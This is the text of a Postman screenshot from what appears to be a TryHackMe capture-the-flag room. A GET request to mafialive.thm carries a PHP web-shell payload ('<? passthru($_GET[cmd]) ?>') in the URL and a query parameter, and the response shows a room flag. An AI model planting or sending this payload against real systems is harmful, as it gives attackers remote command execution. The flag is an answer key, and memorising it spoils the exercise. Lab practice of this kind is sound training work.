 Search Postman
Sign In
Create Account
Import
Overview
GET http://mafialive.thm/?p
No Environment
http://mafialive.thm/?php%20passthru($_GET[cmd]);%20?>
Save
GET
http://mafialive.thm/?<? passthru($_GET[cmd]) ?>
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
<? passthru($_GET[cmd]) ?>
Key
Value
Description
sts,
n.
Body
Cookies
Headers (8)
Test Results
200 OK
318 ms
305 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 <h1>UNDER DEVELOPMENT</h1>
2
3 thm{f0und_th3_r1ght_h0st_n4m3}
Runner
Trash